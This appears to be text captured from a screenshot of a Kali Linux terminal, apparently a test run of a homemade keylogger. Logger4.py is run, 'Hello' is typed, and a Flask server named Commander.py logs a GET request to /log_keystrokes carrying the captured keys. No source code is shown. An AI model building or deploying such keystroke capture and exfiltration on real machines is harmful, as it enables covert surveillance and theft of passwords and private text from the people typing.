 File Actions Edit View Help
┌──(kali㉿kali)-[~/Loggerv2]
└─$ python Logger4.py
┌──(kali㉿kali)-[~/Loggerv2]
└─$ Hello
Command 'Hello' not found, did you mean:
  command 'hello' from deb hello
  command 'hello' from deb hello-traditional
  command 'jello' from deb jello
Try: sudo apt install <deb name>
┌──(kali㉿kali)-[~/Loggerv2]
└─$
┌──(kali㉿kali)-[~/Loggerv2]
└─$ python Commander.py
 * Serving Flask app 'Commander'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instea
.
 * Running on http://127.0.0.1:5000
Press CTRL+C to quit
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 122-561-357
Key.shiftHello
127.0.0.1 - - [03/Feb/2023 00:28:53] "GET /log_keystrokes?data=Key.shiftH%20%5BKey.shift%20released%5D%20%5B'h'%20rel
eased%5De%20%5B'e'%20released%5Dl%20%5B'l'%20released%5Dl%20%5B'l'%20released%5Do%20%5B'o'%20released%5D HTTP/1.1" 20
0 -